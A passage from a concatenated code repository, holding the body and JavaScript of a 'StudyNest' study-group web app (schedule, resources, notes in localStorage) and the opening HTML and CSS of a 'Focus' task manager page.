      font-family:var(--f-d);font-size:.95rem;font-weight:700;
      letter-spacing:.04em;padding:14px;border-radius:100px;
      border:none;cursor:pointer;
      transition:opacity .2s,transform .2s;
    }
    .ob-btn:hover { opacity:.9;transform:translateY(-1px); }
    .ob-skip {
      display:block;margin-top:14px;font-size:.78rem;color:var(--muted);
      cursor:pointer;transition:color .2s;
    }
    .ob-skip:hover { color:var(--text2); }

    /* User chip in header */
    .user-chip {
      display:flex;align-items:center;gap:9px;cursor:pointer;
      background:var(--surf2);border:1px solid var(--border);
      border-radius:100px;padding:5px 14px 5px 5px;
      transition:border-color .25s;
    }
    .user-chip:hover { border-color:var(--accent); }
    .user-chip .uc-avatar {
      width:28px;height:28px;border-radius:50%;
      background:linear-gradient(135deg,var(--accent),var(--accent2));
      display:flex;align-items:center;justify-content:center;
      font-family:var(--f-d);font-size:.72rem;font-weight:700;color:var(--bg);
      flex-shrink:0;
    }
    .user-chip .uc-name {
      font-family:var(--f-d);font-size:.82rem;font-weight:600;max-width:100px;
      overflow:hidden;text-overflow:ellipsis;white-space:nowrap;
    }

  </style>
</head>
<body>

<!-- ================================================================
     ONBOARDING MODAL
     ================================================================ -->
<div id="onboard-overlay">
  <div class="onboard-box">
    <span class="ob-emoji">📚</span>
    <h2 class="ob-title">Welcome to StudyNest</h2>
    <p class="ob-sub">Your collaborative study platform. Tell us your name so we can personalise your experience.</p>
    <input class="ob-input" id="ob-name" type="text" placeholder="Enter your name…" maxlength="30" autocomplete="off"/>
    <p class="ob-hint">Only stored locally on your device.</p>
    <button class="ob-btn" id="ob-btn">Let's Go →</button>
    <span class="ob-skip" id="ob-skip">Skip for now</span>
  </div>
</div>

<header>
  <div class="logo">Study<span>Nest</span></div>
  <nav class="nav-tabs">
    <button class="ntab active" data-page="dashboard">Dashboard</button>
    <button class="ntab" data-page="schedule">Schedule</button>
    <button class="ntab" data-page="resources">Resources</button>
    <button class="ntab" data-page="notes">Notes</button>
  </nav>
  <div class="hdr-right">
    <div class="user-chip" id="user-chip" onclick="resetUser()" title="Click to change name">
      <div class="uc-avatar" id="uc-avatar">?</div>
      <span class="uc-name" id="uc-name">Guest</span>
    </div>
  </div>
</header>

<div class="app">

  <!-- SIDEBAR -->
  <aside class="sidebar">
    <div class="sidebar-section">
      <div class="sbl">My Groups</div>
      <div class="group-item active">
        <div class="group-dot" style="background:#c084fc"></div>
        <span>CS50 Study Circle</span>
        <div class="online-dot"></div>
        <span class="group-badge">5</span>
      </div>
      <div class="group-item">
        <div class="group-dot" style="background:#38bdf8"></div>
        <span>Maths Warriors</span>
        <span class="group-badge">3</span>
      </div>
      <div class="group-item">
        <div class="group-dot" style="background:#34d399"></div>
        <span>Physics Lab</span>
        <span class="group-badge">4</span>
      </div>
      <div class="group-item">
        <div class="group-dot" style="background:#fbbf24"></div>
        <span>Design Club</span>
        <span class="group-badge">7</span>
      </div>
    </div>
    <div class="sidebar-section" style="margin-top:8px">
      <div class="sbl">Online Now</div>
      <div class="group-item">
        <div class="online-dot"></div>
        <span style="font-size:.85rem">Rohan Sharma</span>
      </div>
      <div class="group-item">
        <div class="online-dot"></div>
        <span style="font-size:.85rem">Priya Thapa</span>
      </div>
      <div class="group-item">
        <div style="width:8px;height:8px;border-radius:50%;background:var(--text2)"></div>
        <span style="font-size:.85rem;color:var(--text2)">Sujal KC</span>
      </div>
    </div>
  </aside>

  <!-- CONTENT -->
  <div class="content">

    <!-- DASHBOARD -->
    <div class="page active" id="page-dashboard">
      <div class="welcome-banner">
        <div class="wb-text">
          <h2 id="welcome-msg">Welcome! 👋</h2>
          <p>You have 3 sessions scheduled this week. Keep it up!</p>
        </div>
        <div class="wb-emoji">📚</div>
      </div>

      <div class="stats-row">
        <div class="stat-card"><div class="sc-val">4</div><div class="sc-lbl">Study Groups</div></div>
        <div class="stat-card"><div class="sc-val">12</div><div class="sc-lbl">Sessions This Month</div></div>
        <div class="stat-card"><div class="sc-val" style="color:var(--green)">8</div><div class="sc-lbl">Resources Shared</div></div>
        <div class="stat-card"><div class="sc-val" style="color:var(--accent2)">23</div><div class="sc-lbl">Notes Created</div></div>
      </div>

      <p class="section-title">Upcoming Sessions</p>
      <div class="sessions-list">
        <div class="session-item">
          <div class="si-time"><div class="day">Mon</div><div class="time">4:00 PM</div></div>
          <div class="si-info"><h4>CS50 Problem Set Review</h4><p>CS50 Study Circle · 5 members attending</p></div>
          <button class="join-btn">Join →</button>
        </div>
        <div class="session-item">
          <div class="si-time"><div class="day">Wed</div><div class="time">2:30 PM</div></div>
          <div class="si-info"><h4>Integration Practice</h4><p>Maths Warriors · 3 members attending</p></div>
          <button class="join-btn">Join →</button>
        </div>
        <div class="session-item">
          <div class="si-time"><div class="day">Fri</div><div class="time">5:00 PM</div></div>
          <div class="si-info"><h4>Design Critique Session</h4><p>Design Club · 7 members attending</p></div>
          <button class="join-btn">Join →</button>
        </div>
      </div>

      <p class="section-title">Quick Note</p>
      <div class="quick-note">
        <textarea id="quick-note-area" placeholder="Jot something down quickly…">- Review arrays in C before Monday
- Download lecture slides for Physics
- Finish UI sketch by Friday</textarea>
        <div class="qn-footer">
          <button class="save-note-btn" onclick="toast('Note saved! ✅')">Save Note</button>
        </div>
      </div>
    </div>

    <!-- SCHEDULE -->
    <div class="page" id="page-schedule">
      <div style="display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap;gap:12px;margin-bottom:24px">
        <div><h1 class="page-title">Weekly Schedule</h1><p class="page-sub" style="margin-bottom:0">Manage and view all group study sessions.</p></div>
      </div>

      <div class="schedule-grid" id="sched-grid"></div>

      <p class="section-title" style="margin-bottom:14px">Add New Session</p>
      <div class="add-session-form">
        <div class="fg"><label>Subject</label><input type="text" id="s-subj" placeholder="e.g. Physics"/></div>
        <div class="fg"><label>Day</label>
          <select id="s-day">
            <option>Monday</option><option>Tuesday</option><option>Wednesday</option>
            <option>Thursday</option><option>Friday</option><option>Saturday</option><option>Sunday</option>
          </select>
        </div>
        <div class="fg"><label>Time</label><input type="time" id="s-time" value="15:00"/></div>
        <button class="btn-add" onclick="addSession()">＋ Add</button>
      </div>
    </div>

    <!-- RESOURCES -->
    <div class="page" id="page-resources">
      <div style="display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap;gap:12px;margin-bottom:24px">
        <div><h1 class="page-title">Resources</h1><p class="page-sub" style="margin-bottom:0">Shared links, notes, and study materials.</p></div>
        <button class="btn-add" onclick="addResource()">＋ Share Resource</button>
      </div>

      <div class="res-grid" id="res-grid"></div>
    </div>

    <!-- NOTES -->
    <div class="page" id="page-notes">
      <div style="display:flex;align-items:center;justify-content:space-between;margin-bottom:20px">
        <div><h1 class="page-title">Notes</h1><p class="page-sub" style="margin-bottom:0">Your personal study notes.</p></div>
        <button class="btn-add" onclick="addNote()">＋ New Note</button>
      </div>
      <div class="notes-layout">
        <div class="notes-list" id="notes-list"></div>
        <div class="note-editor" id="note-editor">
          <div class="note-toolbar">
            <button class="ntool" onclick="fmt('bold')"><b>B</b></button>
            <button class="ntool" onclick="fmt('italic')"><i>I</i></button>
            <button class="ntool" onclick="fmt('h1')">H1</button>
            <button class="ntool" onclick="fmt('bullet')">• List</button>
            <button class="ntool" onclick="fmt('code')">Code</button>
            <button class="ntool" onclick="saveCurrentNote()" style="margin-left:auto;background:var(--accent);border-color:var(--accent);color:var(--bg)">Save ✓</button>
          </div>
          <input id="note-title" placeholder="Note title…"/>
          <textarea id="note-body" placeholder="Start writing…"></textarea>
        </div>
      </div>
    </div>

  </div>
</div>

<!-- TOAST -->
<div class="toast" id="toast"></div>

<script>
// ── USER PERSONALISATION ─────────────────────────────────────────────────
const STORAGE_KEY = 'sn-user';

function getUser() {
  return localStorage.getItem(STORAGE_KEY) || '';
}

function saveUser(name) {
  localStorage.setItem(STORAGE_KEY, name.trim());
}

function getInitials(name) {
  if (!name) return '?';
  return name.trim().split(/\s+/).map(w => w[0].toUpperCase()).slice(0, 2).join('');
}

function applyUser(name) {
  const display = name || 'Guest';
  // Avatar chip
  document.getElementById('uc-avatar').textContent = getInitials(display);
  document.getElementById('uc-name').textContent = display;
  // Welcome message
  const msg = document.getElementById('welcome-msg');
  if (msg) msg.textContent = name ? `Welcome back, ${name.split(' ')[0]}! 👋` : 'Welcome! 👋';
}

function resetUser() {
  if (!confirm('Change your name?')) return;
  localStorage.removeItem(STORAGE_KEY);
  showOnboard();
}

function showOnboard() {
  document.getElementById('onboard-overlay').classList.remove('hidden');
  setTimeout(() => document.getElementById('ob-name').focus(), 100);
}

function closeOnboard(name) {
  document.getElementById('onboard-overlay').classList.add('hidden');
  applyUser(name || '');
}

// Onboard logic
window.addEventListener('DOMContentLoaded', () => {
  const saved = getUser();
  if (saved) {
    document.getElementById('onboard-overlay').classList.add('hidden');
    applyUser(saved);
  }
  // else modal stays visible

  document.getElementById('ob-btn').addEventListener('click', () => {
    const name = document.getElementById('ob-name').value.trim();
    if (!name) { document.getElementById('ob-name').focus(); return; }
    saveUser(name);
    closeOnboard(name);
  });

  document.getElementById('ob-name').addEventListener('keydown', (e) => {
    if (e.key === 'Enter') document.getElementById('ob-btn').click();
  });

  document.getElementById('ob-skip').addEventListener('click', () => {
    closeOnboard('');
  });
});

// ── PAGE NAVIGATION ───────────────────────────────────────────────
document.querySelectorAll('.ntab').forEach(tab => {
  tab.addEventListener('click', function() {
    document.querySelectorAll('.ntab').forEach(t => t.classList.remove('active'));
    document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
    this.classList.add('active');
    document.getElementById('page-'+this.dataset.page).classList.add('active');
  });
});

// ── SCHEDULE ──────────────────────────────────────────────────────────────
const DAYS = ['Mon','Tue','Wed','Thu','Fri','Sat','Sun'];
const TODAY_IDX = (new Date().getDay() + 6) % 7;

let sessions = JSON.parse(localStorage.getItem('sn-sessions') || 'null') || [
  {day:0,subj:'CS50 Review',time:'16:00',color:'accent'},
  {day:0,subj:'Algo Practice',time:'18:00',color:'blue'},
  {day:2,subj:'Maths: Integration',time:'14:30',color:'blue'},
  {day:2,subj:'Physics Q&A',time:'17:00',color:'green'},
  {day:4,subj:'Design Critique',time:'17:00',color:'accent'},
  {day:5,subj:'Group Revision',time:'10:00',color:'green'},
];

function saveSessions(){ localStorage.setItem('sn-sessions', JSON.stringify(sessions)); }

function renderSchedule() {
  const grid = document.getElementById('sched-grid');
  grid.innerHTML = DAYS.map((day, i) => {
    const daySessions = sessions.filter(s => s.day === i);
    const fmt = t => { const [h,m]=t.split(':'); const ampm=+h>=12?'PM':'AM'; return `${+h%12||12}:${m}${ampm}`; };
    return `
    <div class="day-col">
      <div class="day-hdr ${i===TODAY_IDX?'today':''}">${day}${i===TODAY_IDX?' ✦':''}</div>
      <div class="day-slots">
        ${daySessions.map((s,si) => `
          <div class="sched-item ${s.color==='blue'?'blue':s.color==='green'?'green':''}" style="position:relative">
            <div class="s-subj">${s.subj}</div>
            <div class="s-time">${fmt(s.time)}</div>
            <button style="position:absolute;top:4px;right:6px;font-size:.65rem;color:var(--text2);opacity:0;transition:.2s"
              class="del-sess" data-day="${i}" data-si="${si}">✕</button>
          </div>`).join('')}
        ${daySessions.length===0?'<p style="font-size:.72rem;color:var(--muted);text-align:center;margin-top:10px">Free</p>':''}
      </div>
    </div>`;
  }).join('');

  grid.querySelectorAll('.sched-item').forEach(item => {
    item.addEventListener('mouseenter', () => { const b = item.querySelector('.del-sess'); if(b) b.style.opacity='1'; });
    item.addEventListener('mouseleave', () => { const b = item.querySelector('.del-sess'); if(b) b.style.opacity='0'; });
  });
  grid.querySelectorAll('.del-sess').forEach(btn => {
    btn.addEventListener('click', (e) => {
      e.stopPropagation();
      const day = parseInt(btn.dataset.day), si = parseInt(btn.dataset.si);
      const daySessions = sessions.filter(s => s.day===day);
      const target = daySessions[si];
      sessions = sessions.filter(s => s !== target);
      saveSessions(); renderSchedule(); toast('Session removed');
    });
  });
}

function addSession() {
  const subj = document.getElementById('s-subj').value.trim();
  const day  = DAYS.indexOf(document.getElementById('s-day').value.slice(0,3));
  const time = document.getElementById('s-time').value;
  if (!subj) { toast('Enter a subject name'); return; }
  sessions.push({day, subj, time, color:['accent','blue','green'][Math.floor(Math.random()*3)]});
  saveSessions(); renderSchedule(); toast('✅ Session added!');
  document.getElementById('s-subj').value = '';
}

renderSchedule();

// ── RESOURCES ─────────────────────────────────────────────────────────────
let resources = JSON.parse(localStorage.getItem('sn-resources') || 'null') || [
  {icon:'📺',type:'Video',title:'CS50x Lecture 2',desc:'David Malan explains arrays, strings, and memory in C.',subject:'CS50',link:'https://cs50.harvard.edu'},
  {icon:'📄',type:'PDF',title:'Calculus Cheat Sheet',desc:'Derivatives, integrals, and key theorems summarised in 2 pages.',subject:'Maths',link:'#'},
  {icon:'🌐',type:'Website',title:'MDN Web Docs',desc:'The ultimate reference for HTML, CSS, and JavaScript.',subject:'Web Dev',link:'https://developer.mozilla.org'},
  {icon:'📚',type:'Book',title:'Introduction to Algorithms',desc:'CLRS — the bible for algorithms and data structures.',subject:'CS',link:'#'},
  {icon:'🎥',type:'Video',title:'3Blue1Brown — Linear Algebra',desc:'Beautiful visual explanations of linear algebra concepts.',subject:'Maths',link:'https://youtube.com'},
  {icon:'📝',type:'Notes',title:'Physics Formula Sheet',desc:'All important formulae for waves, optics, and mechanics.',subject:'Physics',link:'#'},
];

function saveResources(){ localStorage.setItem('sn-resources', JSON.stringify(resources)); }

function renderResources() {
  document.getElementById('res-grid').innerHTML = resources.map((r,i) => `
    <div class="res-card">
      <div class="res-icon">${r.icon}</div>
      <div class="res-type">${r.type}</div>
      <div class="res-title">${r.title}</div>
      <p class="res-desc">${r.desc}</p>
      <div class="res-foot">
        <span class="res-subject">${r.subject}</span>
        <a href="${r.link}" target="_blank" class="open-btn">Open →</a>
      </div>
    </div>`).join('');
}

function addResource() {
  const title = prompt('Resource title:');
  if (!title) return;
  const desc  = prompt('Short description:') || '';
  const subj  = prompt('Subject:') || 'General';
  const icons = ['📄','🌐','🎥','📚','📝','🔗'];
  resources.unshift({icon:icons[Math.floor(Math.random()*icons.length)],type:'Link',title,desc,subject:subj,link:'#'});
  saveResources(); renderResources(); toast('✅ Resource added!');
}

renderResources();

// ── NOTES ─────────────────────────────────────────────────────────────────
let notes = JSON.parse(localStorage.getItem('sn-notes') || 'null') || [
  {id:1,title:'CS50 Week 2 Notes',body:'## Arrays in C\n\n- Fixed size, declared with type\n- `int nums[5] = {1,2,3,4,5};`\n- Access with index starting at 0\n\n## Strings\n\n- In C, strings are char arrays ending with `\\0`\n- Use `string.h` for string functions',date:'2 hours ago'},
  {id:2,title:'Integration Techniques',body:'## Key Methods\n\n1. Substitution (u-sub)\n2. Integration by parts\n3. Partial fractions\n\n## Formula\n\n∫ u dv = uv - ∫ v du\n\nRemember: LIATE rule for choosing u',date:'Yesterday'},
  {id:3,title:'UI Design Principles',body:'## Core Principles\n\n- Hierarchy: guide the eye\n- Whitespace: give room to breathe\n- Consistency: same patterns\n- Feedback: every action gets a response\n\n## Typography\n\n- Max 2 font families\n- 1.5-1.75 line height for body',date:'3 days ago'},
];
let activeNote = notes[0]?.id;

function saveNotes(){ localStorage.setItem('sn-notes', JSON.stringify(notes)); }

function renderNotes() {
  document.getElementById('notes-list').innerHTML = notes.map(n => `
    <div class="note-item ${n.id===activeNote?'active':''}" data-id="${n.id}">
      <div class="ni-title">${n.title}</div>
      <div class="ni-preview">${n.body.replace(/[#*\`\n]/g,' ')}</div>
      <div class="ni-meta">${n.date}</div>
    </div>`).join('');

  document.querySelectorAll('.note-item').forEach(item => {
    item.addEventListener('click', () => {
      activeNote = parseInt(item.dataset.id);
      loadNote(); renderNotes();
    });
  });

  loadNote();
}

function loadNote() {
  const n = notes.find(x => x.id === activeNote);
  if (!n) return;
  document.getElementById('note-title').value = n.title;
  document.getElementById('note-body').value  = n.body;
}

function saveCurrentNote() {
  const n = notes.find(x => x.id === activeNote);
  if (!n) return;
  n.title = document.getElementById('note-title').value || 'Untitled';
  n.body  = document.getElementById('note-body').value;
  n.date  = 'Just now';
  saveNotes(); renderNotes(); toast('✅ Note saved!');
}

function addNote() {
  const n = {id:Date.now(),title:'New Note',body:'Start writing…',date:'Just now'};
  notes.unshift(n); activeNote = n.id;
  saveNotes(); renderNotes(); toast('New note created');
}

function fmt(type) {
  const ta = document.getElementById('note-body');
  const start = ta.selectionStart, end = ta.selectionEnd, sel = ta.value.slice(start,end);
  const wrap = {bold:`**${sel}**`,italic:`_${sel}_`,h1:`\n# ${sel}`,bullet:`\n- ${sel}`,code:`\`${sel}\``};
  ta.value = ta.value.slice(0,start) + (wrap[type]||sel) + ta.value.slice(end);
}

renderNotes();

// ── TOAST ─────────────────────────────────────────────────────────────────
function toast(msg) {
  const t = document.getElementById('toast');
  t.textContent = msg; t.classList.add('show');
  clearTimeout(t._t); t._t = setTimeout(()=>t.classList.remove('show'),2400);
}
</script>
</body>
</html>
</file>

<file: projects/taskmanager.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Focus — Task Manager</title>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:opsz,wght@9..40,300;9..40,400;9..40,500&display=swap" rel="stylesheet"/>
<style>
:root{
  --bg:#07070f;--bg2:#0c0c18;--surf:#111122;--surf2:#181830;
  --border:#1e1e38;--accent:#3b82f6;--accent-rgb:59,130,246;
  --text:#eeedf8;--text2:#7878a0;--muted:#3a3a58;
  --p-high:#ff5c5c;--p-med:#ffaa2e;--p-low:#4fffb0;--p-none:#5c5c80;
  --f-d:'Syne',sans-serif;--f-b:'DM Sans',sans-serif;
  --r:12px;--tr:.25s cubic-bezier(.4,0,.2,1);
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{font-size:16px}
body{background:var(--bg);color:var(--text);font-family:var(--f-b);font-weight:300;min-height:100vh;display:flex;flex-direction:column}
button{cursor:pointer;border:none;background:none;font-family:inherit;color:inherit}
input,textarea,select{font-family:inherit}
::selection{background:var(--accent);color:var(--bg)}
::-webkit-scrollbar{width:4px}
::-webkit-scrollbar-thumb{background:var(--accent);border-radius:2px}

/* ── TOP BAR ── */
.topbar{
  display:flex;align-items:center;justify-content:space-between;
  padding:16px 28px;border-bottom:1px solid var(--border);
  background:rgba(7,7,15,.9);backdrop-filter:blur(14px);
  position:sticky;top:0;z-index:50;
}
.logo{font-family:var(--f-d);font-size:1.3rem;font-weight:800;letter-spacing:-.04em}
.logo span{color:var(--accent)}
.top-meta{display:flex;align-items:center;gap:16px}
.date-pill{
  background:var(--surf2);border:1px solid var(--border);border-radius:100px;
  padding:6px 14px;font-size:.8rem;color:var(--text2);
}
.top-stats{display:flex;gap:10px}
.stat-chip{
  background:var(--surf2);border:1px solid var(--border);border-radius:100px;
  padding:6px 12px;font-size:.75rem;font-family:var(--f-d);font-weight:600;
  display:flex;align-items:center;gap:5px;
}
.stat-chip .dot{width:7px;height:7px;border-radius:50%}

/* ── MAIN LAYOUT ── */
.app{display:grid;grid-template-columns:300px 1fr;flex:1;height:calc(100vh - 57px);overflow:hidden}

/* ── SIDEBAR / ADD PANEL ── */
.add-panel{
  border-right:1px solid var(--border);padding:24px 20px;
  background:var(--bg2);overflow-y:auto;display:flex;flex-direction:column;gap:20px;
}
.panel-title{font-family:var(--f-d);font-size:.72rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--text2);margin-bottom:4px}

.fg{display:flex;flex-direction:column;gap:6px}
.fg label{font-size:.75rem;font-weight:500;text-transform:uppercase;letter-spacing:.06em;color:var(--text2)}
.fg input,.fg textarea,.fg select{
  background:var(--surf);border:1.5px solid var(--border);border-radius:8px;
  padding:10px 13px;color:var(--text);font-size:.88rem;outline:none;
  transition:border-color var(--tr),box-shadow var(--tr);resize:none;
}
.fg input:focus,.fg textarea:focus,.fg select:focus{
  border-color:var(--accent);box-shadow:0 0 0 3px rgba(var(--accent-rgb),.1);
}
.fg textarea{min-height:80px}

/* Priority select colour hint */
.pri-high{color:var(--p-high)}
.pri-med{color:var(--p-med)}
.pri-low{color:var(--p-low)}

/* Tag chips input */
.tag-row{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
.tag-chip{
  background:var(--surf2);border:1px solid var(--border);border-radius:100px;
  padding:4px 10px 4px 12px;font-size:.75rem;color:var(--text2);
  display:flex;align-items:center;gap:6px;
}
.tag-chip button{font-size:.7rem;color:var(--muted);padding:0;line-height:1;transition:color var(--tr)}
.tag-chip button:hover{color:var(--p-high)}

.add-task-btn{
  width:100%;background:var(--accent);color:var(--bg);font-family:var(--f-d);
  font-size:.88rem;font-weight:700;letter-spacing:.04em;padding:13px;
  border-radius:100px;transition:opacity var(--tr),transform .2s;
}
.add-task-btn:hover{opacity:.9;transform:translateY(-1px)}

/* Filter pills */
.filter-section{padding-top:16px;border-top:1px solid var(--border)}
.filter-pills{display:flex;flex-wrap:wrap;gap:6px;margin-top:10px}
.fpill{
  background:var(--surf2);border:1px solid var(--border);border-radius:100px;
  padding:5px 12px;font-size:.78rem;color:var(--text2);
  transition:background var(--tr),border-color var(--tr),color var(--tr);
}
.fpill.active{background:var(--accent);border-color:var(--accent);color:var(--bg);font-weight:600}

/* ── TASK BOARD ── */
.board{display:grid;grid-template-columns:repeat(3,1fr);gap:20px;padding:24px;overflow-y:auto;background:var(--bg);align-content:start}

.column{display:flex;flex-direction:column;gap:12px}
.col-header{
  display:flex;align-items:center;justify-content:space-between;margin-bottom:4px;
  padding-bottom:12px;border-bottom:1px solid var(--border);
}
.col-title{font-family:var(--f-d);font-size:.8rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase}
.col-count{
  background:var(--surf2);border:1px solid var(--border);
  border-radius:100px;padding:2px 9px;font-size:.72rem;font-family:var(--f-d);font-weight:700;
}

/* Task card */
.task-card{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);
  padding:16px;cursor:grab;user-select:none;
  transition:border-color var(--tr),box-shadow var(--tr),transform var(--tr),opacity var(--tr);
  position:relative;
}
.task-card:hover{border-color:rgba(var(--accent-rgb),.3);box-shadow:0 8px 24px rgba(0,0,0,.35)}
.task-card.dragging{opacity:.4;transform:scale(.97)}
.task-card.drag-over{border-color:var(--accent);box-shadow:0 0 0 2px rgba(var(--accent-rgb),.2)}
.task-card.done .task-title{text-decoration:line-through;color:var(--text2)}

/* Priority bar */
.pri-bar{position:absolute;left:0;top:0;bottom:0;width:3px;border-radius:var(--r) 0 0 var(--r)}
.pri-bar.high{background:var(--p-high)}
.pri-bar.med{background:var(--p-med)}
.pri-bar.low{background:var(--p-low)}
.pri-bar.none{background:var(--muted)}

.task-top{display:flex;align-items:flex-start;justify-content:space-between;gap:8px;margin-bottom:8px}
.task-title{font-family:var(--f-d);font-size:.9rem;font-weight:600;line-height:1.4;flex:1}
.task-actions{display:flex;gap:4px;opacity:0;transition:opacity var(--tr)}
.task-card:hover .task-actions{opacity:1}
.task-act{
  width:26px;height:26px;border-radius:6px;background:var(--surf2);border:1px solid var(--border);
  display:flex;align-items:center;justify-content:center;font-size:.75rem;
  transition:background var(--tr),border-color var(--tr);
}
.task-act:hover{background:var(--border)}
.task-act.del:hover{background:var(--p-high);border-color:var(--p-high)}

.task-desc{font-size:.8rem;color:var(--text2);line-height:1.6;margin-bottom:10px}
.task-meta{display:flex;align-items:center;flex-wrap:wrap;gap:6px;margin-bottom:10px}
.pri-badge{
  border-radius:100px;padding:2px 9px;font-size:.68rem;font-weight:600;font-family:var(--f-d);
  letter-spacing:.04em;
}
.pri-badge.high{background:rgba(255,92,92,.15);color:var(--p-high);border:1px solid rgba(255,92,92,.25)}
.pri-badge.med{background:rgba(255,170,46,.12);color:var(--p-med);border:1px solid rgba(255,170,46,.2)}
.pri-badge.low{background:rgba(79,255,176,.1);color:var(--p-low);border:1px solid rgba(79,255,176,.2)}
.pri-badge.none{background:var(--surf2);color:var(--text2);border:1px solid var(--border)}

.task-tag{
  background:var(--surf2);border:1px solid var(--border);border-radius:100px;
  padding:2px 8px;font-size:.68rem;color:var(--text2);
}

.task-due{font-size:.75rem;color:var(--text2);display:flex;align-items:center;gap:4px}
.task-due.overdue{color:var(--p-high)}

/* Progress ring at bottom of task */
.task-footer{
  display:flex;align-items:center;justify-content:space-between;
  padding-top:10px;border-top:1px solid var(--border);
}
.check-btn{
  display:flex;align-items:center;gap:7px;font-size:.78rem;color:var(--text2);
  transition:color var(--tr);
}
.check-btn:hover{color:var(--p-low)}
.check-box{
  width:16px;height:16px;border-radius:4px;border:1.5px solid var(--muted);
  display:flex;align-items:center;justify-content:center;font-size:.7rem;
  transition:background var(--tr),border-color var(--tr);
}
.check-box.done{background:var(--p-low);border-color:var(--p-low);color:var(--bg);font-weight:700}

/* Column drop zone */
.drop-zone{
  min-height:60px;border:2px dashed transparent;border-radius:var(--r);
  transition:border-color var(--tr),background var(--tr);
  display:flex;align-items:center;justify-content:center;
  font-size:.8rem;color:var(--muted);
}
.drop-zone.active{border-color:var(--accent);background:rgba(var(--accent-rgb),.04);color:var(--accent)}
.empty-col{
  text-align:center;padding:30px 10px;color:var(--muted);font-size:.82rem;
  border:2px dashed var(--border);border-radius:var(--r);
}

/* Toast */
.toast{
  position:fixed;bottom:24px;right:24px;
  background:var(--surf2);border:1px solid var(--border);border-radius:100px;
  padding:11px 20px;font-size:.85rem;z-index:999;
  opacity:0;transform:translateY(10px);transition:.3s;
}
.toast.show{opacity:1;transform:translateY(0)}

/* ── RESPONSIVE ── */
@media(max-width:1024px){.board{grid-template-columns:repeat(2,1fr)}}
@media(max-width:768px){
  .app{grid-template-columns:1fr;height:auto;overflow:visible}
  .add-panel{border-right:none;border-bottom:1px solid var(--border);max-height:none;padding:16px}
  .board{grid-template-columns:1fr;padding:16px;overflow-y:visible}
  .topbar{padding:12px 14px;flex-wrap:wrap;gap:8px}
  .top-meta{flex-wrap:wrap;gap:8px}
  .top-stats{flex-wrap:wrap;gap:6px}
  .stat-chip{font-size:.7rem;padding:5px 9px}
  .date-pill{font-size:.75rem;padding:5px 11px}
}
@media(max-width:480px){
  .top-stats{display:none}
}
</style>
</head>
